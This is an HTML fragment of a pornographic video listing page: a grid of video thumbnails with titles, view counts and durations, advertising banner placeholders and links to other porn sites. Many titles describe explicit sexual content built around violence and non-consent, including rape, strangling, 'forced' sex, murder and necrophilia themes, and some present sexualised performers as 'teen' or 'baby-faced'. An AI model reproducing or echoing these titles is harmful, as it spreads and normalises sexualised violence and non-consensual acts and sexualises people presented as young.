                                    <img data-sg="13cbe25177e7b2c8" src="/thumbs/592/1426482546524795592_0.jpg" alt="Fisting And Rubbing A Foot Against Prolapse" width="380" height="214">
                                    <p>Fisting And Rubbing A Foot Against Prolapse</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 85</li>
                                <li><i class="la la-clock-o"></i> 5:07</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638313305355/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed106ae8f50b" src="/thumbs/355/3824942638313305355_0.jpg" alt="Yuyu Was Strangled" width="380" height="214">
                                    <p>Yuyu Was Strangled</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 41</li>
                                <li><i class="la la-clock-o"></i> 14:08</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/11697008127260116410/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a2541eeb183245ba" src="/thumbs/410/11697008127260116410_0.jpg" alt="eXXXtreme SQUIRTING and DOUBLE CREAMPIE in Public Park - RISKY OUTDOOR HARD FUCKING while BOYFRIEND AWAY !!! FOOT FETISH !!! Feet worshipping while ROUGH POUNDING - Close Up Fantasy" width="380" height="214">
                                    <p>eXXXtreme SQUIRTING and DOUBLE CREAMPIE in Public Park - RISKY OUTDOOR HARD FUCKING while BOYFRIEND AWAY !!! FOOT FETISH !!! Feet worshipping while ROUGH POUNDING - Close Up Fantasy</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 33</li>
                                <li><i class="la la-clock-o"></i> 5:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640472789695/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10eba012bf" src="/thumbs/695/3824942640472789695_0.jpg" alt="Miss Rajah extreme boots violence" width="380" height="214">
                                    <p>Miss Rajah extreme boots violence</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 31</li>
                                <li><i class="la la-clock-o"></i> 1:09</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637812479259/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed104d0ef51b" src="/thumbs/259/3824942637812479259_0.jpg" alt="Miss Charlier first time trampling http://clips4sale.com/store/424" width="380" height="214">
                                    <p>Miss Charlier first time trampling http://clips4sale.com/store/424</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 49</li>
                                <li><i class="la la-clock-o"></i> 1:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638985124989/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1092f41c7d" src="/thumbs/989/3824942638985124989_0.jpg" alt="Miss Diana savage boots trample and CBT" width="380" height="214">
                                    <p>Miss Diana savage boots trample and CBT</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 11</li>
                                <li><i class="la la-clock-o"></i> 1:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639866268113/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10c77949d1" src="/thumbs/113/3824942639866268113_0.jpg" alt="Pkf Foot Fucking a Vegetable Ashlyn Molloy" width="380" height="214">
                                    <p>Pkf Foot Fucking a Vegetable Ashlyn Molloy</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 93341</li>
                                <li><i class="la la-clock-o"></i> 15:44</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17720979774226021601/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f5ed9137029fbce1" src="/thumbs/601/17720979774226021601_0.jpg" alt="Foot Torture for a Pale Blonde" width="380" height="214">
                                    <p>Foot Torture for a Pale Blonde</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 27</li>
                                <li><i class="la la-clock-o"></i> 6:39</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7585922627258278781/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="69469c700353e37d" src="/thumbs/781/7585922627258278781_0.jpg" alt="Nicol Black is Unbreakable #2, 10on1, ATM, Balls Deep Anal, DAP, Rough Sex, Big Gapes, Cum in Mouth, Swallow GIO2160" width="380" height="214">
                                    <p>Nicol Black is Unbreakable #2, 10on1, ATM, Balls Deep Anal, DAP, Rough Sex, Big Gapes, Cum in Mouth, Swallow GIO2160</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 21</li>
                                <li><i class="la la-clock-o"></i> 2:09</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731811787605/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb92e297355" src="/thumbs/605/2705852731811787605_0.jpg" alt="Busty blonde MILF gets her ass pounded on the bed" width="380" height="214">
                                    <p>Busty blonde MILF gets her ass pounded on the bed</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 23</li>
                                <li><i class="la la-clock-o"></i> 19:13</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482546111022323/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2515f3e04f3" src="/thumbs/323/1426482546111022323_0.jpg" alt="Brazil brutal foot worship If you re going to be a creepy stalker you" width="380" height="214">
                                    <p>Brazil brutal foot worship If you re going to be a creepy stalker you</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2590</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638109186101/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed105ebe5835" src="/thumbs/101/3824942638109186101_0.jpg" alt="Tied Up Force Fucked" width="380" height="214">
                                    <p>Tied Up Force Fucked</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 6</li>
                                <li><i class="la la-clock-o"></i> 2:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482548182461612/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251dab5acac" src="/thumbs/612/1426482548182461612_0.jpg" alt="Brazil foot brutal Sometimes it takes a stranger to showcase us exactly" width="380" height="214">
                                    <p>Brazil foot brutal Sometimes it takes a stranger to showcase us exactly</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 13653</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639260552357/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10a35ecca5" src="/thumbs/357/3824942639260552357_0.jpg" alt="The extreme Miss Laurie savage high heels sandals punishement" width="380" height="214">
                                    <p>The extreme Miss Laurie savage high heels sandals punishement</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 100</li>
                                <li><i class="la la-clock-o"></i> 1:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8553896620388242969/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="76b58ba7dfa7d619" src="/thumbs/969/8553896620388242969_0.jpg" alt="penetrated from back neck to feet in this hot rape porn video. her ass gets violently fucked after sucking off the rapist␙s dick." width="380" height="214">
                                    <p>penetrated from back neck to feet in this hot rape porn video. her ass gets violently fucked after sucking off the rapist␙s dick.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 106</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640572700816/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10f1949890" src="/thumbs/816/3824942640572700816_0.jpg" alt="Mistress Sybille extreme high heels trample http://clips4sale.com/store/424" width="380" height="214">
                                    <p>Mistress Sybille extreme high heels trample http://clips4sale.com/store/424</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 105</li>
                                <li><i class="la la-clock-o"></i> 1:04</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482546908872419/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2518ecc3ee3" src="/thumbs/419/1426482546908872419_0.jpg" alt="Rough outdoor and feet tickle punishment smacks her around" width="380" height="214">
                                    <p>Rough outdoor and feet tickle punishment smacks her around</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 89</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639217702752/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10a0d0f760" src="/thumbs/752/3824942639217702752_0.jpg" alt="Miss Chrystina extreme high heels overknees tample" width="380" height="214">
                                    <p>Miss Chrystina extreme high heels overknees tample</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 13</li>
                                <li><i class="la la-clock-o"></i> 1:05</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637526097815/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed103bfd1f97" src="/thumbs/815/3824942637526097815_0.jpg" alt="Miss Katarina extreme orange high heels destruction" width="380" height="214">
                                    <p>Miss Katarina extreme orange high heels destruction</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 44</li>
                                <li><i class="la la-clock-o"></i> 1:05</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732736913095/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9654dbec7" src="/thumbs/95/2705852732736913095_0.jpg" alt="Rough 3-way girl scene with spit, choking and foot fetish" width="380" height="214">
                                    <p>Rough 3-way girl scene with spit, choking and foot fetish</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 27</li>
                                <li><i class="la la-clock-o"></i> 12:26</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639483803940/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10b0ad5924" src="/thumbs/940/3824942639483803940_0.jpg" alt="Blonde bondage sub anal fucked before foot job" width="380" height="214">
                                    <p>Blonde bondage sub anal fucked before foot job</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 57</li>
                                <li><i class="la la-clock-o"></i> 10:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733195769722/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb980a7577a" src="/thumbs/722/2705852733195769722_0.jpg" alt="Baby-faced juicy booty Latina ravaged by older cock on the couch" width="380" height="214">
                                    <p>Baby-faced juicy booty Latina ravaged by older cock on the couch</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 110</li>
                                <li><i class="la la-clock-o"></i> 24:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2087227597594977012/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1cf75271000a62f4" src="/thumbs/12/2087227597594977012_0.jpg" alt="Silvia Soprano is Unbreakable #2 wet, 4on1, ATM, DAP, Rough Sex, Big Gapes, Pee Drink, Creampie Swallow GIO2230" width="380" height="214">
                                    <p>Silvia Soprano is Unbreakable #2 wet, 4on1, ATM, DAP, Rough Sex, Big Gapes, Pee Drink, Creampie Swallow GIO2230</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 19</li>
                                <li><i class="la la-clock-o"></i> 2:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637399882044/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed103477393c" src="/thumbs/44/3824942637399882044_0.jpg" alt="Mistress Rabia savage high heels boots CBT" width="380" height="214">
                                    <p>Mistress Rabia savage high heels boots CBT</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 17</li>
                                <li><i class="la la-clock-o"></i> 1:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734713941404/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9db24cd9c" src="/thumbs/404/2705852734713941404_0.jpg" alt="Brutal shoejob" width="380" height="214">
                                    <p>Brutal shoejob</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 42</li>
                                <li><i class="la la-clock-o"></i> 8:28</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638921784708/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed108f2d9d84" src="/thumbs/708/3824942638921784708_0.jpg" alt="Miss Irina extreme Gum boots trample and bootjob" width="380" height="214">
                                    <p>Miss Irina extreme Gum boots trample and bootjob</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 106</li>
                                <li><i class="la la-clock-o"></i> 1:04</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482548162691133/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251d988003d" src="/thumbs/133/1426482548162691133_0.jpg" alt="Nice ass babe whipped and feet caned" width="380" height="214">
                                    <p>Nice ass babe whipped and feet caned</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 29</li>
                                <li><i class="la la-clock-o"></i> 5:31</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482548080716514/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251d4a52ae2" src="/thumbs/514/1426482548080716514_0.jpg" alt="Redhead in device bondage feet tormented" width="380" height="214">
                                    <p>Redhead in device bondage feet tormented</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 107</li>
                                <li><i class="la la-clock-o"></i> 5:08</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/11655697524410385025/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a1c15b24d7e18281" src="/thumbs/25/11655697524410385025_0.jpg" alt="Dude is forced to worship feet on a little leash" width="380" height="214">
                                    <p>Dude is forced to worship feet on a little leash</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 16</li>
                                <li><i class="la la-clock-o"></i> 10:38</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/11039427771839837704/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="9933ed11b0187608" src="/thumbs/704/11039427771839837704_0.jpg" alt="Tiny cute blonde teen swallows a monster purple brutal dildo" width="380" height="214">
                                    <p>Tiny cute blonde teen swallows a monster purple brutal dildo</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 24</li>
                                <li><i class="la la-clock-o"></i> 3:04</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547352707674/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251a940a25a" src="/thumbs/674/1426482547352707674_0.jpg" alt="Spanking anal rough sex and feet socks slave chinese Life is nothing more" width="380" height="214">
                                    <p>Spanking anal rough sex and feet socks slave chinese Life is nothing more</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 20</li>
                                <li><i class="la la-clock-o"></i> 7:47</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637259259440/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed102c157e30" src="/thumbs/440/3824942637259259440_0.jpg" alt="Pkf Murder And Crime Scene Alisha Adams" width="380" height="214">
                                    <p>Pkf Murder And Crime Scene Alisha Adams</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 29</li>
                                <li><i class="la la-clock-o"></i> 21:09</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639379854450/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10aa7b3472" src="/thumbs/450/3824942639379854450_0.jpg" alt="The extreme Miss Katarina savage high heels boots trample and extreme eyes tramp" width="380" height="214">
                                    <p>The extreme Miss Katarina savage high heels boots trample and extreme eyes tramp</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 110</li>
                                <li><i class="la la-clock-o"></i> 1:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638971238020/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1092203684" src="/thumbs/20/3824942638971238020_0.jpg" alt="Pkf Sniper And Necro 5 Melissa Moore" width="380" height="214">
                                    <p>Pkf Sniper And Necro 5 Melissa Moore</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 42</li>
                                <li><i class="la la-clock-o"></i> 21:31</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482544518835077/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe25100572b85" src="/thumbs/77/1426482544518835077_0.jpg" alt="Hogtied in chair gets whipped" width="380" height="214">
                                    <p>Hogtied in chair gets whipped</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 111</li>
                                <li><i class="la la-clock-o"></i> 5:08</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/11695637887172783323/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a24f40b13688acdb" src="/thumbs/323/11695637887172783323_0.jpg" alt="Busty blonde babe gets rough ass pounding" width="380" height="214">
                                    <p>Busty blonde babe gets rough ass pounding</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 128</li>
                                <li><i class="la la-clock-o"></i> 11:38</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15626285433931160210/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d8dbb7cf8053da92" src="/thumbs/210/15626285433931160210_0.jpg" alt="Japanese horny teen with Perfect tits sweet voice use Fuckmachine to cum" width="380" height="214">
                                    <p>Japanese horny teen with Perfect tits sweet voice use Fuckmachine to cum</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 113</li>
                                <li><i class="la la-clock-o"></i> 5:48</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6809384787354520423/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5e7fcb62ed370b67" src="/thumbs/423/6809384787354520423_0.jpg" alt="MILF Ivy's Rough Sex Adventure with the Neighbor!" width="380" height="214">
                                    <p>MILF Ivy's Rough Sex Adventure with the Neighbor!</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 110</li>
                                <li><i class="la la-clock-o"></i> 8:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1704843891281907090/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="17a8d27c895a4d92" src="/thumbs/90/1704843891281907090_0.jpg" alt="Teen Leda Lotharia Rough Face Fuck & Foot Fuck" width="380" height="214">
                                    <p>Teen Leda Lotharia Rough Face Fuck & Foot Fuck</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 122</li>
                                <li><i class="la la-clock-o"></i> 11:24</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5550003464650503311/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4d0592bef4ae348f" src="/thumbs/311/5550003464650503311_0.jpg" alt="Riley Nixon vs The Pope" width="380" height="214">
                                    <p>Riley Nixon vs The Pope</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 4</li>
                                <li><i class="la la-clock-o"></i> 7:42</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637255252400/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed102bd859b0" src="/thumbs/400/3824942637255252400_0.jpg" alt="Double Russian punishement http://clips4sale.com/store/424" width="380" height="214">
                                    <p>Double Russian punishement http://clips4sale.com/store/424</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1</li>
                                <li><i class="la la-clock-o"></i> 1:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640486953984/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10ec783400" src="/thumbs/984/3824942640486953984_0.jpg" alt="Two extreme Russians Goddesses savage Barefoot punishement" width="380" height="214">
                                    <p>Two extreme Russians Goddesses savage Barefoot punishement</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 8</li>
                                <li><i class="la la-clock-o"></i> 1:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639413967514/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10ac83ba9a" src="/thumbs/514/3824942639413967514_0.jpg" alt="Miss Laurie outdoor destruction http://clips4sale.com/store/424" width="380" height="214">
                                    <p>Miss Laurie outdoor destruction http://clips4sale.com/store/424</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 16</li>
                                <li><i class="la la-clock-o"></i> 1:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639420745302/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10aceb2656" src="/thumbs/302/3824942639420745302_0.jpg" alt="Pkf Foot Fucked And Strangled Willow Hayes" width="380" height="214">
                                    <p>Pkf Foot Fucked And Strangled Willow Hayes</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 84</li>
                                <li><i class="la la-clock-o"></i> 18:49</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734285052528/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9c1947a70" src="/thumbs/528/2705852734285052528_0.jpg" alt="Violent kick in the balls of Andrea Dipre with roller skates" width="380" height="214">
                                    <p>Violent kick in the balls of Andrea Dipre with roller skates</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 16</li>
                                <li><i class="la la-clock-o"></i> 2:05</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547377230037/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251aab6d0d5" src="/thumbs/37/1426482547377230037_0.jpg" alt="Real life foot slave and extreme vacuum Engine failure in the middle of" width="380" height="214">
                                    <p>Real life foot slave and extreme vacuum Engine failure in the middle of</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 118</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482545178110145/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe25127a2e8c1" src="/thumbs/145/1426482545178110145_0.jpg" alt="Big tit milf rough gangbang and russia feet slave He finally ties her up" width="380" height="214">
                                    <p>Big tit milf rough gangbang and russia feet slave He finally ties her up</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 15</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637515755330/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed103b5f4f42" src="/thumbs/330/3824942637515755330_0.jpg" alt="Miss Amandine brutal high heels sneakers trample http://clips4sale.com/store/424" width="380" height="214">
                                    <p>Miss Amandine brutal high heels sneakers trample http://clips4sale.com/store/424</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 68</li>
                                <li><i class="la la-clock-o"></i> 1:03</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
                     
                    
                </div>
                
                
                <div class="pagination">
                    
                </div>
				
                 <div class="brkas-container">
                    
                    <div class="brka">
                        [#BANNER_CATEGORY_250_e1:116195410#]
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2:116195410#]
                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3:116195410#]
                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:116195410#]
                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:116195410#]
                    </div>
                    
                </div>               
                
                 <h2>Network HQ Sites</h2>
                
                
                <ul class="list">
                    
                    <li><a href="https://livesexcams9.com"><i class="la la-sign-out-alt"></i> Livesexcams9.com</a></li>
                    <li><a href="https://pornmovies.site"><i class="la la-sign-out-alt"></i> Pornmovies.site</a></li>
                    <li><a href="https://sexvideos.ink"><i class="la la-sign-out-alt"></i> Sexvideos.ink</a></li>
                    <li><a href="https://sexxxx.love"><i class="la la-sign-out-alt"></i> Sexxxx.love</a></li>
                    <li><a href="https://qep.me/"><i class="la la-sign-out-alt"></i> Qep.me</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="la la-sign-out-alt"></i> Bestpornsites.cc</a></li>
                    
                </ul>               
                
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        [#BANNER_CATEGORY_250_e1:116195410#]
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2:116195410#]
                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3:116195410#]
                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:116195410#]
                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:116195410#]
                    </div>
                    
                </div>
                
                
                
                <h2>Popular Porn Movies</h2>
                
                
